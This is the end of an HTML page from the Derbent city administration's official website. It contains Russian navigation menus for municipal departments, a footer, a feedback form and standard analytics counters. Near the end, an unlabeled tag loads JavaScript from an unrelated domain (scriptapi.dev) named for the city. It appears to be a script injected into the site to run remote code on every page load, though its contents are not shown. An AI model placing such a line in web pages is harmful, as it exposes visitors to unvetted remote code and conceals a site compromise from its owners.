						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/"  class="item-selected">МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-po-delam-go-i-chs/230843/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="416977e74ec923df56911b1b6d8e7ca3" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>